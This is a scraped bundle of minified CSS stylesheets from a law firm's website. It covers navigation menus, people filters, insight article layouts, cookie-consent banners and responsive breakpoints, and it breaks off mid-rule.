.form-check-input{width:13px;height:13px;border-color:#dad9df;border-radius:0;margin-top:6px}.filter-option-list .form-check-input:checked{background-color:#e89d37}.filter-option-list .form-check-input:focus{box-shadow:0 0 0 .15rem rgba(232,157,55,.25)}.stickey-close{position:absolute;background:#fff;width:100%;height:40px;display:flex;float:right;left:0;top:0;justify-content:flex-end}.stickey-close .sr-close{width:40px;display:flex;align-items:center;justify-content:center}.filter-mobile-title img,.stickey-close .sr-close img{width:15px}.filter-overflow{max-height:450px;overflow:auto;padding:0 25px}.loading{display:inline-block;position:relative;width:100%;height:70px}.animation-circle-inverse>span{background-color:rgba(233,157,55,.9);top:0;right:0;left:0;margin:auto;bottom:0;position:absolute;z-index:3;height:8px;width:8px;border-radius:100%;-webkit-transform:scale(1.3);transform:scale(1.3);opacity:.5;-webkit-animation:4s linear infinite circleWater;animation:4s linear infinite circleWater}.animation-circle-inverse>span:nth-child(2){-webkit-animation:4s linear infinite circleWater2;animation:4s linear infinite circleWater2}.animation-circle-inverse>span:nth-child(3){-webkit-animation:4s linear infinite circleWater3;animation:4s linear infinite circleWater3}@-webkit-keyframes circleWater{0%{-webkit-transform:scale(5.5);transform:scale(5.5);opacity:.3}100%{-webkit-transform:scale(8.5);transform:scale(8.5);opacity:0}}@keyframes circleWater{0%{-webkit-transform:scale(5.5);transform:scale(5.5);opacity:.3}100%{-webkit-transform:scale(8.5);transform:scale(8.5);opacity:0}}@-webkit-keyframes circleWater2{0%{-webkit-transform:scale(3.5);transform:scale(3.5)}100%{-webkit-transform:scale(5.5);transform:scale(5.5)}}@keyframes circleWater2{0%{-webkit-transform:scale(3.5);transform:scale(3.5)}100%{-webkit-transform:scale(5.5);transform:scale(5.5)}}@-webkit-keyframes circleWater3{0%{-webkit-transform:scale(1.5);transform:scale(1.5)}100%{-webkit-transform:scale(3.5);transform:scale(3.5)}}@keyframes circleWater3{0%{-webkit-transform:scale(1.5);transform:scale(1.5)}100%{-webkit-transform:scale(3.5);transform:scale(3.5)}}.list-view .member-post{border:none;display:flex;padding:15px 40px;align-items:center;margin-bottom:10px}.list-view .people-thumb{width:85px;height:85px;margin:0 10px 0 0}.list-view .people-thumb img{width:85px;height:85px}.list-view .member-post p{text-align:left;display:flex;margin:0 30px;flex:1}.list-view .hover-lawer{position:static;width:auto;opacity:1}.filter-section-content .list-view .member-flex{display:flex;align-items:center;flex-direction:row}.list-view .col-sm-6.col-md-4.col-lg-4{flex:0 0 auto;width:100%}.contact-lawyer-share{position:absolute;right:0;background:#e99d37;padding:20px 30px;display:flex;align-items:center}.contact-lawyer-share span{font-size:16px;letter-spacing:.1em;text-transform:uppercase;color:#45245f;padding-top:2px}.insights-banner-filter h1,.insights-banner-filter-option li a,.lawyer-profile h1,.lawyer-profile h3{letter-spacing:.025em;line-height:121%}.contact-lawyer-share a{margin-left:25px}.lawyer-profile{border-bottom:2px solid #70579e;margin-bottom:30px;padding-bottom:20px}.lawyer-profile .people-thumb img{box-shadow:0 0 9px rgba(0,0,0,.15)}.our-team-video-banner{background:url("../images/our-team-banner01.jpg") 0 0/cover no-repeat}.lawyer-profile h1{font-size:35px;text-transform:uppercase;color:#45245f}.insights-article .col-sm-8 h2,.lawyer-profile h3,.video-content h3{font-family:"Century Gothic",sans-serif}.lawyer-profile h3{margin-bottom:20px;text-transform:none}.authore-list .memberThumb,.common-share li,.lawyer-profile .people-thumb,.quote{margin:0}blockquote{font-size:30px;line-height:51px;font-family:Bitter,serif;background:url("../images/quote-left-blue.svg") no-repeat,url("../images/quote-right-blue.svg") right bottom no-repeat;max-width:650px;margin:80px auto;padding:10px 85px}.quote{background-image:url("../images/quote-left.svg"),url("../images/quote-right.svg");color:#fff}.client-slide blockquote{background:0 0;padding:0;margin:0;color:#fff}.about-blog{background:#70579e;padding:60px 0}.about-blog h3{border-bottom:2px solid #fff;padding:0 0 10px;color:#fff}.contact-lawyer{background:#f2f1f4;padding:60px 0;text-align:center}.contact-lawyer .member-follow,.contact-lawyer .member-follow li{margin-bottom:0}.our-insights-banner{background-image:url("../images/our-insights-banner.jpg");height:auto}.insights-banner-filter h1{font-size:55px;text-transform:uppercase;color:#fff;opacity:.65;margin-top:80px}.insights-banner-filter p{font-size:16px}.insights-banner-filter-option{border-top:1px solid #fff;max-width:1240px;margin:auto;padding:30px 0}.insights-banner-filter-option ul{padding:0;list-style:none}.insights-banner-filter-option li{display:inline-block;margin:0 20px 20px 0}.insights-banner-filter-option li a{border:1px solid #fff;font-size:18px;color:#fff;padding:6px 15px;min-width:140px;text-align:center;display:inline-block}.insights-banner-filter-option li a.selected{color:#45245f;background:rgba(255,255,255,.85)}.inner-banner.our-insights-banner::after{transform:rotate(-180deg)}.insights-filter .featured-blog{padding:8px;margin-bottom:24px}.insights-filter .featured-thumb{width:100%}.insights-filter .share-button{right:auto;left:0}.insights-filter .featured-content{width:100%;padding:60px 20px 20px;min-height:390px;justify-content:flex-start}.insights-filter .line{top:0;height:30px;width:5px;left:50%;margin:0 0 0 -2px;background:#de3078}.insights-filter .share-option{right:auto;left:0;border-right:0;border-left:5px solid #e99d37}.video-panel{background:#f2f1f4;padding:60px 0;margin-top:40px;margin-bottom:25px}.video-content{display:flex;flex-direction:column;justify-content:center;height:100%;align-items:flex-start;padding:0 20px}.video-content h3{line-height:121%;margin:15px 0}.our-insights-article-banner h2::before{background:#de3078}.insight-share{display:flex;border-bottom:2px solid #e99d37;padding:0 0 20px;margin-bottom:15px;justify-content:space-between;flex-wrap:wrap}.insight-share span{font-size:18px;font-family:Bitter,serif}.related-insights p,.related-insights span{font-size:12px;letter-spacing:.095em;text-transform:uppercase}.insight-share span img{margin-right:10px;width:22px}.insight-share div{width:100%;flex:1;display:flex;align-items:center}.insight-share a{margin-left:30px}.common-share{display:flex;list-style:none;padding:0}.common-share a{background-repeat:no-repeat;background-position:center;height:28px;width:30px;display:flex}.sendIcon{background-image:url(../images/send.svg)}.sendIcon:hover{background-image:url(../images/sendHover.svg)}.fbIcon{background-image:url(../images/facebook.svg)}.fbIcon:hover{background-image:url(../images/facebookHover.svg)}.twtIcon{background-image:url(../images/twitter.svg)}.twtIcon:hover{background-image:url(../images/twitterHover.svg)}.linkIcon{background-image:url(../images/linked.svg)}.linkIcon:hover{background-image:url(../images/linkedHover.svg)}.youIcon{background-image:url(../images/youtube-filled.svg)}.youIcon:hover{background-image:url(../images/youtube-filled-hover.svg)}.instaIcon{background-image:url(../images/instagram.svg)}.instaIcon:hover{background-image:url(../images/instagram-hover.svg)}.authors-list-aside h3,.insights-article h3,.related-insights h3{font-family:Bitter,serif;font-weight:400}.related-insights p{margin:0}.related-insights span{font-family:Bitter,serif;line-height:150%;color:#000;margin:5px 0 10px;display:block}.authore-list{border-radius:10px;background:#f1f1f3;padding:17px;display:flex;align-items:center;margin-bottom:20px}.authore-list div{margin-left:20px}.authore-list h4,.authore-list h4 a{font-size:24px;line-height:121%;display:flex;align-items:flex-end;text-align:left;letter-spacing:.025em;color:#45245f}.authore-list span,section#elc-cookie-consent.elc-fullwidth .elc-cookie-group div{letter-spacing:.04em}.authore-list span{font-size:16px;line-height:160%;color:#45245f;font-family:Bitter,serif}.insights-article .col-sm-8 h2{font-weight:400;margin-bottom:30px}.insights-article .col-sm-8 p{margin-bottom:25px}.insight-share-middle{padding:70px 0}.insight-share-middle div{flex:inherit;width:auto;padding:0;margin:0}.career-banner{background-image:url(../images/careers-banner.jpg)}.career-work-section{padding:15px 0}.career-work-section .blog-inner{padding:0}.career-work-section .blob-cap{height:calc(100% - 0px);padding:30px;flex-wrap:wrap;flex-direction:column;align-items:flex-start;justify-content:flex-end}.blob-cap p{color:#fff;margin:20px 0 0}.apply-now,.insta-slide span{color:#45245f;display:block;text-transform:uppercase}.fladgate-insta{background:url("../images/instagram-placeholder.jpg") 100% center no-repeat;margin:50px;padding:50px}.fladgate-insta .our-people-slider{background:#f2f1f4;padding:30px 50px 40px;text-align:center}.insta-thumb{overflow:hidden;margin-bottom:25px}.insta-thumb img{transition:5s ease-in-out}.insta-slide span{font-size:12px;letter-spacing:.095em;font-family:Bitter,serif;margin-bottom:10px}.fladgate-insta .our-people-slider .owl-nav{left:0;top:-65px}.latest-job-slider .people-slide{height:100%;padding-top:40px;padding-bottom:40px;min-height:400px}.latest-job-slider span{margin-bottom:30px}.apply-now{font-size:16px;line-height:100%;letter-spacing:.1em;margin-top:30px}.inclusion-bg{background-image:url(../images/inclusion-bg.jpg)}.tab{background:#45245f;padding:100px 0}.tab .nav-tabs{border:none;margin-bottom:70px}.tab .nav-tabs .nav-item{margin:0 55px 0 0}.tab .nav-tabs .nav-link{border:none;border-bottom:4px solid transparent;font-size:24px;text-align:center;letter-spacing:.01em;text-transform:capitalize;color:#fff;padding-left:0}.tab .nav-tabs .nav-link.active{background:0 0;border:none;border-bottom:4px solid #e99d37;color:#e99d37}.tab .nav-tabs .nav-item:last-child{margin-right:0}.about-fladgate-img img{max-height:300px;width:100%}.about-says .client-says-banner{background:url(../images/about-banner-says.jpg) center center/cover no-repeat;min-height:400px}.about-says .client-says-banner:after{content:"";width:100%;height:100%;position:absolute;top:0;bottom:0;left:0;right:0;transform:rotate(180deg);background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.about-slide h2{margin-bottom:45px;line-height:47px}.about-slide p{color:#fff;margin:40px 0}.about-says-title{position:absolute;top:80px;left:230px;z-index:1}.about-says h1::before{background:#a6d1f0}.content-text p{margin:25px 0}.about-blog-content{width:50%;background:#45245f;padding:50px 70px;display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center}.client-partner ul,.erroePage{align-items:center;display:flex}.about-blog-post img{width:100%;height:100%;object-fit:cover;max-height:460px}.about-blog-content h2{color:#fff;margin-bottom:25px}.about-blog-content ul>li{color:#fff;line-height:60%;text-align:left}.client-partner{text-align:center;padding:60px 0}.client-partner ul{list-style:none;padding:0;justify-content:center;flex-wrap:wrap}.client-partner ul li{max-width:16.5%}.our-team-video .container-xl.container-space{position:absolute;width:100%;left:0;right:0}.our-team-video .button1,.our-team-video .button2{background:0 0;color:#fff;border:none}.readMoreContent{max-height:152px;overflow:hidden}.readMoreContent.show{max-height:initial;overflow:initial}article.real-estate-faq .accordion-body ol,article.real-estate-faq .accordion-body ul{font-family:Bitter,serif;font-size:14px;line-height:160%;letter-spacing:.04em;color:#45245f;margin-top:0;margin-bottom:1rem}.insightPost-process{height:5px;background-color:#de3078;width:0}.read-slider{background-color:#f1f1f3}.fixSidebar{position:sticky;top:90px}.initialClass{position:absolute;bottom:0}#elc-cookie-consent-overlay,.filter-mobile-open{position:fixed;z-index:999;top:0;left:0;width:100%;height:100%}.erroePage{min-height:calc(100vh - 80px)}.erroePage h1{text-transform:uppercase;line-height:46px;letter-spacing:1px;color:#45245f;font-size:56px}.erroePage h4,.search-section input[type=text]{letter-spacing:.01em;font-family:"Century Gothic bold",sans-serif}.erroePage h4{font-size:21px;line-height:36px;color:#45245f;text-transform:uppercase;margin:35px 0}.search-section{background:#f2f1f4;padding:60px 0}.search-section input[type=text]{font-size:25px;line-height:47px;display:flex;align-items:center;text-transform:capitalize;color:#261e4b;width:100%;border:none;background:0 0;border-bottom:5px solid #e99d37;padding:5px 15px;margin-bottom:15px}.search-list-data{padding:7px 0;display:block}.search-list-data h3{font-family:"Century Gothic",sans-serif;letter-spacing:.025em;color:#261e4b}#elc-cookie-consent .elc-button-link,.ftr-subscribe a,section#elc-cookie-consent input#elc-accept-link{letter-spacing:.1em;border:3px solid #e99d37;transition:.2s ease-in-out;font-family:"Century Gothic bold",sans-serif}.title-bdr{border-bottom:3px solid #261e4b;padding:10px 0}.grid-result{margin-left:-20px;margin-right:-20px}.ftr-subscribe a{padding:5px 20px;background:#e99d37;text-transform:uppercase;color:#45245f;font-size:16px}#elc-cookie-consent .elc-button-link,section#elc-cookie-consent input#elc-accept-link{font-size:16px!important;text-transform:uppercase!important;color:#45245f!important;background:#e99d37!important}section#elc-cookie-consent.elc-fullwidth .elc-cookie-group label{font-size:18px;font-weight:500;color:#261e4b}.elc-fullwidth{max-height:calc(100% - 33em)!important}#elc-cookie-consent{right:2.33em!important}.inner-banner audio{z-index:9;position:relative;width:100%}.filter-tag{cursor:pointer}.filter-mobile-open{background:#fff;bottom:0;padding:15px;-webkit-transform:translateY(100%);transform:translateY(100%);transition:transform .5s}.filter-mobile-open.open{-webkit-transform:translateY(0);transform:translateY(0)}#teamFormSearch{height:calc(100% - 35px)}.filter-mobile-content{overflow:auto;height:calc(100% - 90px)}.filter-mobile-title{display:flex;justify-content:space-between;align-items:center;padding:0 0 15px}.filter-mobile-title>a{color:#e99d37;font-family:"Century Gothic bold",sans-serif;letter-spacing:1px;font-size:13px}.filter-mobile-title h4{font-family:"Century Gothic bold",sans-serif;font-size:15px;letter-spacing:.01em;color:#45245f;margin:0}.filter-mobile-content .accordion-button,.filter-mobile-content .accordion-button:focus{border:none;border-top:1px solid #f2eff2;border-radius:0!important;padding:7px 0;font-size:14px;font-family:"Century Gothic bold",sans-serif}.filter-mobile-content ul{padding:0;list-style:none;margin:0}.filter-mobile-content li{display:inline-block;margin:0 6px 6px 0}.filter-mobile-content li a{border:1px solid #eae9eb;font-size:13px;line-height:121%;letter-spacing:.025em;color:#45245f;padding:6px 10px;min-width:140px;text-align:center;display:inline-block}.filter-mobile-content li a.selected{border-color:#e99d37}.filter-mobile-content .accordion-button.collapsed,.filter-mobile-content .accordion-item:last-of-type .accordion-button.collapsed{border-bottom:none}.filter-mobile-content-btm{padding:15px 15px 0;margin:0 -15px;border-top:2px solid #e99d37}.filter-mobile-content-btm p{margin:0;text-align:center}.filter-mobile-content-btm .btnCommon{width:100%;text-align:center;margin-top:10px}.filter-mobile-content-btm p a{color:#e99d37;font-family:"Century Gothic bold",sans-serif}.filter-open{border:1px solid #e3e2e3;font-size:13px;display:none;align-items:center;padding:6px 12px}.filter-open span{font-size:13px;padding-left:5px}.keyupResult{width:100%;background:rgba(255,255,255,.9);position:absolute;z-index:9;left:0;padding:20px;min-height:350px;top:68px;border:1px solid #d6d5db}.keyupResult ul{padding:0;margin:0}.keyupResult ul li{list-style:none;margin:0!important}.keyupResult ul li a{padding:12px 0;display:block;color:#555355;font-family:"Century Gothic",sans-serif}.keyupResult ul li p{margin:0;display:flex;align-items:center;justify-content:space-between}.call-toggle-div,.email-toggle-div{position:absolute;background:#000;border-radius:4px;right:33px;top:55px;display:none}.email-toggle-div{right:-43px}.call-toggle-div a,.email-toggle-div a{margin:0;color:#fff;padding:2px 7px;display:block;font-size:12px}.call-toggle-div:before,.email-toggle-div:before{background:url(../images/arrow_drop_up_icon.svg) center 0 no-repeat;content:"";width:100%;height:8px;position:absolute;text-align:center;top:-5px}#breadcrumblist{display:flex!important;overflow-x:auto}#breadcrumblist li{flex-shrink:0;margin-bottom:0;list-style:none!important;line-height:1.25}#breadcrumblist li .bcline{padding:4px!important;display:inline-block}.current{font-size:13px!important;position:relative!important;top:5px!important}#elc-cookie-consent.elc-small{max-width:600px;top:calc(50% - 141px);right:auto!important;bottom:auto;left:calc(50% - 168px)}#elc-cookie-consent-overlay{background:rgba(0,0,0,.6)}@media (min-width:680px){#elc-cookie-consent.elc-small{transform:scale(1.2)}}.site-header{max-width:1340px;margin:0 auto;padding-right:var(--padding-site-x);padding-left:var(--padding-site-x)}


--- FILE ---
content_type: text/css
request_url: https://www.fladgate.com/resources/css/flaunt-menu.min.css?ver=1752663298
body_size: 1239
content:
.navigation ul{margin:0;padding:0}.navigation-list>li{display:inline-block;zoom:1;position:relative;margin:0}.navigation-list>li>a{color:#45245f;display:inline-block;font-size:14px;padding:25px 17px}.navigation-list>li:hover>a,.navigation-list>li>a.active,.navigation-list>li>a:hover{color:#45245f}.navigation li:hover .dropdown-content{display:block}.navigation-list>li>a::after{background:#e89d37;height:2px;content:"";position:absolute;bottom:15px;right:0;width:0;transition:all ease-in-out .5s 0s}.navigation-list>li>a.active::after{background:#e89d37;height:2px;content:"";position:absolute;bottom:15px;right:0;width:100%;transition:all ease-in-out .5s 0s}.navigation-list>li.active>a::after,.navigation-list>li:hover>a:after,.navigation-list>li>a:hover:after{width:100%;left:0;right:auto}.dropdown-content{position:absolute;z-index:999;display:none;border-top:5px solid #e89d37;margin-left:-20px;box-shadow:0 2px 2px rgba(0,0,0,.2);background:#fff}.navigation ul.sub-menu{margin:0;display:flex;padding:0}.navigation ul.sub-menu>li{list-style-type:none;display:table-cell;border-right:2px solid #f1f1f3;vertical-align:top;margin:28px 0 15px 0}.navigation ul.sub-menu>li:last-child{border-right:none}.navigation .menu-col-content{padding:0 40px}.navigation .menu-col-content ul{width:250px;margin-bottom:20px}.navigation .dropdown-content li{width:100%;list-style-type:none;margin:0;position:relative}.navigation .dropdown-content li a{padding:3px 0;display:block;font-size:14px;line-height:160%;letter-spacing:.04em;color:#45245f;text-align:left;font-family:Bitter,serif}.navigation .dropdown-content li a:hover,.navigation .dropdown-content li:hover>a{color:#e89d37}.menufication-transition-in-multiple .navigation-mobile{visibility:hidden}.dropdown-content h2{font-family:'Century Gothic bold',sans-serif;font-size:28px;line-height:47px;letter-spacing:.01em;color:#45245f}.dropdown-content h3{font-weight:400;font-size:21px;line-height:160%;display:flex;align-items:center;letter-spacing:.04em;color:#45245f;border-top:2px solid #f1f1f3;padding-top:25px}.navigation li:nth-child(1) .dropdown-content{margin-left:-300px}.navigation li:nth-child(2) .dropdown-content{margin-left:-400px}.navigation ul li:nth-child(4) .dropdown-content{margin:0 -430px 0 0;right:0}.featured-product-menu{width:285px;margin-right:20px}.featured-product-menu:last-child{margin:0}.insight-sub-menu .menu-col-content{padding:0 25px}.featured-product-menu h5{margin:10px 0 0 0;font-weight:400}.navigation ul .dropdown-sub{position:absolute;left:100%;background:#fff;box-shadow:-1px 3px 4px rgba(0,0,0,.2);z-index:9;padding:15px;top:0;display:none}.sub-menu .menu-col-content ul>li.sub-level-3:hover::before{box-shadow:-3px 3px 4px rgba(0,0,0,.2);content:"";position:absolute;height:100%;left:-6px;right:-2px;background:#fff;z-index:99}.sub-menu .menu-col-content ul>li.sub-level-3:hover::after{content:"";background:#e89d37;width:2px;height:18px;display:block;position:absolute;right:10px;top:6px;z-index:99}.sub-menu .menu-col-content ul>li.sub-level-3:hover .dropdown-sub{display:block}.navigation .dropdown-content li.sub-level-3:hover>a{z-index:99;position:relative;padding-right:15px}.navigation .dropdown-content li .navigation-click{display:none}.navigation-mobile{display:none;cursor:pointer;position:absolute;top:18px;right:7px;height:30px;width:30px;z-index:9999;background:url(../images/hamburger-open.svg) no-repeat center center}.navigation-mobile.open{background:url(../images/hamburger-close.svg) no-repeat center center}.navigation-click{height:40px;cursor:pointer;display:none;position:relative;order:2;margin-right:-50px}.navigation-click i{display:block;height:100%;width:50px;background:url(../images/submenu-open.png) no-repeat 10px center;float:right}.navigation-click:focus{background:0 0;outline:0}.navigation-click i.navigation-rotate{background:url(../images/submenu-close.png) no-repeat 10px center}.navigation-list>li.mobile-only {display: none;}
@media only screen and (min-width:320px) and (max-width:767px){.navigation-mobile{display:block}.navigation{width:100%}.navigation .navigation-list{height:calc(100% - 61px);padding:30px 0 0 0;margin:0;background:#fff;position:fixed;z-index:9999;top:61px;width:100%;overflow-x:hidden;overflow-y:scroll;left:0;flex-direction:column;display:none;align-items:center}.navigation li{float:none;text-align:center;width:100%;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.navigation .menu-col-content{width:100%;margin:0}.navigation ul.navigation-list>li>a{padding:14px 10px;font-size:18px;letter-spacing:.01em;line-height:29px;position:relative;order:1}.navigation-click{display:flex}.navigation-mobile-open{border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0}.navigation li:hover .navigation-submenu{display:none}.navigation-submenu{position:static;width:100%;box-shadow:none;order:3}.dropdown-content{margin:0}.navigation ul.sub-menu{flex-wrap:wrap}.navigation-list>li>a::after{bottom:0}.navigation-list>li.mobile-only {display: inline-block;}}

--- FILE ---
content_type: text/css
request_url: https://www.fladgate.com/resources/css/legacy-responsive.min.css?ver=1752663298
body_size: 5002
content:
.container,.container-md,.container-xl{padding-left:110px;padding-right:110px}.container-md{max-width:1450px}.container-xl{max-width:1500px}.container{max-width:1920px}@media (min-width:1930px){.caption p{font-size:21px;line-height:30px}.client-says-banner>img{max-height:780px}.fladgate-insta{background-size:50%}.banner .owl-dots{top:280px}}@media (max-width:1600px){.banner .owl-dots{top:310px}}@media (max-width:1450px){.banner .owl-dots{top:230px}.featured-content{padding:0 100px}.client-slider{padding:30px 40px}.client-slider .owl-stage-outer{padding:40px 0}.client-slide{padding:20px 10px 20px 70px;margin:40px 0}.client-says .owl-dots{padding:0 0 0 110px}.partner-brand{padding:100px 0}.about-says h1,.caption h3,.caption p.heading,.contact-address h1,.inner-banner h1,.inner-banner h2,.insights-banner-filter h3{font-size:42px}.caption p{font-size:16px;line-height:28px}.find-fladgate-partner-banner a.desktop-find-btn{font-size:21px;line-height:30px;min-width:350px;margin-right:38px}.navigation li:first-child .dropdown-content{margin-left:-280px}.navigation ul li:nth-child(4) .dropdown-content{margin:0 -460px 0 0;right:0}.parter-bottom{height:500px}.parter-bottom h2{font-size:36px;margin:0 0 50px}footer .social-linked{margin-right:0;flex:inherit}.copy-text{margin-top:0}.british-logo img{max-width:300px}.client-slide p{font-size:21px;line-height:40px}footer p br{display:none}.ftr-link ul a{font-size:11px}blockquote{font-size:24px;line-height:41px}.inner-banner{height:340px}.about-says-title{left:110px}.fladgate-insta{background-size:50% 100%}.stickey-partner{width:40px}.about-says .client-slider .owl-stage-outer{padding:0}.about-slide h2{line-height:37px}.about-slide p{color:#fff;margin:12px 0}.contact-address{padding:40px 80px}.contact-address h1{margin-bottom:30px}.contact-address h2,.contact-address p{margin-bottom:10px}.blog-full{max-height:600px}.blob-cap a,.blog-small .blob-cap a{padding:30px}.blob-cap a{font-size:21px}.blob-cap a img{margin-left:5px}.insights-banner-filter-option li{margin:0 10px 10px 0}.insights-banner-filter-option li a{font-size:15px;padding:5px 10px}.africa-map-line img{max-width:60px}.about-blog-content{padding:40px}.about-blog-content p{font-size:13px}}@media(max-width:1201px){.walgate-btn a{width:100px;height:24px;line-height:24px;font-size:14px}.inner-banner{height:300px}.our-insights-banner{height:auto;background-image:url(../images/our-insights-banner-ipad.jpg)}}@media(max-width:1200px){.btnCommon,.parter-bottom a{font-size:12px;padding:8px 40px}.btnCommon:hover,.parter-bottom a:hover{padding:6px 40px 10px}.container,.container-fluid,.container-md,.container-xl{max-width:975px;padding-left:15px;padding-right:15px}body{padding:76px 0 0}p{font-size:16px}.navigation-list>li>a,.people-slide span,.view-lawyer{font-size:14px}.brand img{max-width:130px}.navigation .menu-col-content{padding:0 30px}.blob-cap a,.client-slide p,.dropdown-content h2,blockquote{font-size:25px}.navigation .dropdown-content li a{padding:4px 0;font-size:14px;font-weight:300}.navigation .menu-col-content ul{width:212px}.navigation li:first-child .dropdown-content{margin-left:-178px}.navigation li:nth-child(2) .dropdown-content{margin-left:-330px}.navigation ul li:nth-child(4) .dropdown-content{margin:0 -300px 0 0}.featured-product-menu{width:180px}.search-container{max-width:92%}.search-fixed input[type=text]{font-size:42px}.copy-text{margin-top:0;margin-bottom:30px}.parter-bottom{height:400px;background-size:cover}.parter-bottom h2{font-size:40px;margin:0 0 42px}.subscribe-news h2{font-size:25px;margin-bottom:15px}.subscribe-news .ftr-subscribe{margin:30px 0 0}.banner .owl-dots,.down-arrow,.inner-banner p br{display:none}.find-fladgate-partner-banner{bottom:0}.find-fladgate-partner-banner a.desktop-find-btn{font-size:25px;padding:15px 20px;min-width:360px}.find-fladgate-content h2{margin:0 0 20px}.find-fladgate-content a,.ftr-link ul a{font-size:13px}.blog-full.blog-xl{padding:15px}.blog-full{width:100%;display:flex;height:460px;padding:0}.blog-small{height:100%;width:50%;padding:15px}.blog-inner{padding:0;width:100%}.blob-cap{height:calc(100% - 0px)}.blob-cap a,.blog-small .blob-cap a{padding:25px}.view-case-studies{font-size:12px;margin-top:30px;display:inline-block;padding:8px 35px}.view-case-studies:hover{padding:6px 35px 10px}.featured-content,.featured-content.order-md-1{padding:50px;align-items:center}.line{width:37px}.featured-content h4,.featured-content p{text-align:center!important}.accordion-button,.featured-content h4,.featured-content h4 a,.filter-top-grid span,.inner-banner p,.people-slide h4,.people-slide h4 a{font-size:18px}.featured-insights{padding:50px 0}.about-blog-content,.about-blog-post,.client-says-banner,.ff-sec-two-part .find-fladgate-content,.ff-sec-two-part .find-fladgate-image img{width:100%}.client-slider{padding:40px 70px 80px;width:100%}.client-slider .owl-stage-outer,.filter-section{padding:40px 0}.client-slide,.client-slider,.client-slider .owl-dots{text-align:center}.client-slide{max-width:660px;margin:auto;background:0 0;padding:0}.client-slide span{margin-top:50px;display:block}.client-slide p{text-align:left;background:url(../images/quote-left.svg) 0 0/40px no-repeat,url(../images/quote-right.svg) 100% bottom/40px no-repeat;padding:20px 70px;font-size:21px;margin:0}.client-says-banner>img{width:100%;max-height:500px}.client-says .owl-dots{padding:0;bottom:30px;width:100%;text-align:center}.filter-section-content .member-flex{flex-direction:column}.filter-section-content .member-flex div{margin-left:0}.filter-section h3{margin:0 0 35px;font-size:25px;text-align:center}.filter-type>a{background:url(../images/filter-icon.svg) 15px center no-repeat #fff;font-size:18px;padding:23px 15px 23px 45px}.filter-type{margin:0 10px}.filter-section .d-flex{justify-content:center}.about-says h1,.inner-banner h1,.inner-banner h2,.insights-banner-filter h3{font-size:40px}.insights-banner-filter-option li{margin:0 20px 20px 0}.video-content{align-items:center;padding:20px 20px 0;text-align:center}.insight-share span{width:100%;margin-bottom:15px}.insight-share a{margin:0 30px 0 0}.authore-list{flex-wrap:wrap;justify-content:center;text-align:center}.authore-list div{margin:20px 0 0;width:100%;text-align:center}.authore-list h4,.authore-list h4 a{font-size:18px;justify-content:center}.authore-list span{font-size:14px;font-weight:300;margin-bottom:15px;display:block}.insight-share-middle .insight-share span{width:auto;margin-bottom:0}.insight-share-middle .insight-share a{margin:0 0 0 30px}.fladgate-insta{margin:150px 50px 50px;padding:0 80px 80px;background-size:auto}.fladgate-insta .our-people-slider{margin-top:-100px;padding-bottom:0}.fladgate-insta .view-case-studies{margin-top:0;position:relative;bottom:-20px}.tab{padding-left:120px;padding-right:120px}.about-says-title{top:auto;bottom:40px}.about-says .client-says-banner::after{transform:rotate(0)}.about-says .client-says-banner{background-image:url(../images/careers-banner.jpg);height:300px;min-height:inherit}.ff-sec-two-part{flex-wrap:wrap}.ff-sec-two-part .find-fladgate-image{flex:auto}.british-logo img{max-height:350px}.about-says .mobile-find-btn,.inner-banner .mobile-find-btn,.stickey-partner{width:40px;top:100px}.insights-page-work .our-work-section{padding-bottom:15px}}@media (max-width:999px){body{padding:54px 0 0}.brand img{max-width:100px}.navigation-list>li>a{padding:17px 8px}.search-fixed a.close-search{right:0}.navigation .menu-col-content{padding:0 20px}.featured-product-menu{width:150px}.featured-product-menu:last-child{display:none}.navigation li:first-child .dropdown-content{margin-left:-128px}.navigation li:nth-child(2) .dropdown-content{margin-left:-238px}.navigation li:nth-child(2) .dropdown-content .menu-col-content{padding:0 10px}.navigation .menu-col-content ul{width:180px}.navigation ul li:nth-child(4) .dropdown-content{margin:0 -185px 0 0}.container-space{padding-left:35px;padding-right:35px}.find-fladgate-content{padding:30px 15px}.find-fladgate-image img{height:100%;object-fit:cover}.blog-full{height:390px}.expertise-service h2,.tab .nav-tabs .nav-link{font-size:21px}.filter-type>a{font-size:13px;padding:23px 10px 23px 40px}.hover-lawer{padding-top:20px}.member-flex p{margin:10px 0 0}.owl-carousel .owl-item .people-thumb img{width:100px;height:100px}.contact-lawyer-share{padding:10px 15px}.contact-lawyer-share a{margin-left:15px}.fladgate-insta{margin:130px 30px 50px;padding:0 60px 80px}.fladgate-insta .our-people-slider{padding:20px 30px 0}.tab{padding-left:60px;padding-right:60px}.tab .nav-tabs .nav-item{margin:0 30px 0 0}.latest-job-slider .people-slide{padding-left:10px;padding-right:10px}.contact-address p{padding-right:0}.initialClass,.sidebarArtical.fixSidebar{position:inherit;top:inherit;width:100%}.hover-a{top:-150%}.africa-map-line img{max-width:35px}.call-toggle-div,.email-toggle-div{right:3px;top:48px}.email-toggle-div{right:-5px}.email-toggle-div::before{background:url(../images/arrow_drop_up_icon.svg) 86% 0 no-repeat}}@media (max-width:767px){blockquote,h3{font-size:18px}.header{padding:16px 0 12px;border-bottom:3px solid #261f4b}.insight-sub-menu .menu-col-content.latest-menu-images{display:none!important}.brand img{max-width:130px}.search-fixed input[type=text]{font-size:30px}.search-container{margin:90px auto auto}.search-fixed a.close-search{top:15px}.header-right{margin-right:50px}.dropdown-content.navigation-submenu{margin:0!important;border:none;text-align:center}.navigation ul.sub-menu>li{margin:0 0 15px}.initialClass,.navigation .menu-col-content ul,.sidebarArtical.fixSidebar{width:100%}.navigation .dropdown-content li a{text-align:center;display:inline-block;position:relative}.sub-level-3 .navigation-arrow,.sub-level-3 .navigation-click i.navigation-rotate{background-size:6px;background-position:10px 12px}.navigation .dropdown-content li.sub-level-3>a{font-weight:500}.navigation ul .dropdown-sub{position:static;box-shadow:0 2px 2px rgba(0,0,0,.2)}.about-map p br,.find-fladgate-partner-banner a.desktop-find-btn,.fladgate-insta .owl-dots,.insights-banner-filter-option,.map-popup .loading,.map-popup:hover .africa-map-line,.related-insights,.share-option,.sub-menu .menu-col-content ul>li.sub-level-3:hover .dropdown-sub,.sub-menu 